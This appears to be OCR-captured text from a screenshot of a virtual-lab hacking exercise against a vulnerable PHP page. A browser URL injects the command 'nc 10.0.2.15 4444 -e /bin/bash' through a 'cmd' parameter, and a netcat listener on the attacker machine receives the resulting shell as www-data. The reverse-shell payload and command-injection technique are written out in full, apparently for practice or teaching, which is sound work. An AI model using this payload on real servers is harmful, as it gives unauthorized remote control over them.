 Activities
Terminal
Sat Oct 12 06:35:05
100 %
Mozilla Firefox
10.0.2.10/workinginprog
10.0.2.10/workinginprogress.php?cmd=nc 10.0.2.15 4444 -e /bin/bash
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
samiux@samiux-VirtualBox: ~
samiux@samiux-VirtualBox:~$ nc -lvp 4444
Listening on [] (family 2, port �)
Connection from 10.0.2.10 38596 received!
>_
?
a
Waiting for 10.0.2.10…